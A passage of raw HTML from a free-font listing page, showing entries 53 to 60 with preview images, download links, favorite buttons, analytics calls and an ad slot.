<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ColunaSketch-CondensedBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ColunaSketch-CondensedBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ColunaSketch-CondensedBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ColunaSketch-CondensedBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ColunaSketch-CondensedBold.font" id="urlidd323703" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ColunaSketch-CondensedBold.font">ColunaSketch-CondensedBol font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323703"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_Will-Harris.font" id="urlidt287546" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="53. Will-Harris">53. Will-Harris</a>
						<div class="row align-items-center no-gutters" id="hfid287546" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Will-Harris.font"  id="urlidi287546" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287546&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-HarrisA.png" alt="Will-Harris Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-HarrisA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-HarrisA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harrisa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harrisa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-Harris01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Will-HarrisA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Will-Harris.font" id="urlidd287546" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Will-Harris.font">Will-Harris font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287546"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Allure-Of-The-Sun.font" id="urlidt718935" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="54. Allure Of The Sun">54. Allure Of The Sun</a>
						<div class="row align-items-center no-gutters" id="hfid718935" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Allure-Of-The-Sun.font"  id="urlidi718935" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=718935&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-SunA.png" alt="Allure Of The Sun Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-SunA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-SunA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Suna.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Suna1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-SunA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Allure-Of-The-Sun.font" id="urlidd718935" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Allure-Of-The-Sun.font">Allure Of The Sun font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid718935"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Pustule-Bold.font" id="urlidt307475" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="55. Pustule Bold">55. Pustule Bold</a>
						<div class="row align-items-center no-gutters" id="hfid307475" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pustule-Bold.font"  id="urlidi307475" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307475&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-BoldA.png" alt="Pustule Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pustule-Bold.font" id="urlidd307475" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pustule-Bold.font">Pustule Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307475"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_GardeniaVictorian.font" id="urlidt310406" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="56. GardeniaVictorian">56. GardeniaVictorian</a>
						<div class="row align-items-center no-gutters" id="hfid310406" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_GardeniaVictorian.font"  id="urlidi310406" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310406&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GardeniaVictorianA.png" alt="GardeniaVictorian Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GardeniaVictorianA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GardeniaVictorianA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GardeniaVictoriana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GardeniaVictoriana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GardeniaVictorian0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GardeniaVictorian01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GardeniaVictorianA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GardeniaVictorian.font" id="urlidd310406" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GardeniaVictorian.font">GardeniaVictorian font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310406"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_Elastic-Lad-Gradient.font" id="urlidt1025181" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="57. Elastic Lad Gradient">57. Elastic Lad Gradient</a>
						<div class="row align-items-center no-gutters" id="hfid1025181" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Elastic-Lad-Gradient.font"  id="urlidi1025181" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1025181&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-GradientA.png" alt="Elastic Lad Gradient Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-GradientA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-GradientA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Gradienta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Gradienta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Gradient0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-Gradient01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_Elastic-Lad-GradientA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Elastic-Lad-Gradient.font" id="urlidd1025181" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Elastic-Lad-Gradient.font">Elastic Lad Gradient font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1025181"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_OrganDonorSkin.font" id="urlidt290209" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="58. OrganDonorSkin">58. OrganDonorSkin</a>
						<div class="row align-items-center no-gutters" id="hfid290209" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OrganDonorSkin.font"  id="urlidi290209" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290209&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_OrganDonorSkinA.png" alt="OrganDonorSkin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_OrganDonorSkinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_OrganDonorSkinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_OrganDonorSkina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_OrganDonorSkina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_OrganDonorSkin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_OrganDonorSkin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_OrganDonorSkinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OrganDonorSkin.font" id="urlidd290209" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OrganDonorSkin.font">OrganDonorSkin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290209"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_Aftur-Seven.font" id="urlidt1140815" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="59. Aftur Seven">59. Aftur Seven</a>
						<div class="row align-items-center no-gutters" id="hfid1140815" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aftur-Seven.font"  id="urlidi1140815" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140815&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_Aftur-SevenA.png" alt="Aftur Seven Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_Aftur-SevenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_Aftur-SevenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_Aftur-Sevena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_Aftur-Sevena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_Aftur-Seven0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_Aftur-Seven01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/F/FF_Aftur-SevenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aftur-Seven.font" id="urlidd1140815" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aftur-Seven.font">Aftur Seven font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140815"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Sombrero-Light-Regular.font" id="urlidt1092743" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="60. Sombrero Light Regular">60. Sombrero Light Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1092743" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sombrero-Light-Regular.font"  id="urlidi1092743" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1092743&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sombrero-Light-RegularA.png" alt="Sombrero Light Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sombrero-Light-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sombrero-Light-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sombrero-Light-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sombrero-Light-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sombrero-Light-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Sombrero-Light-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
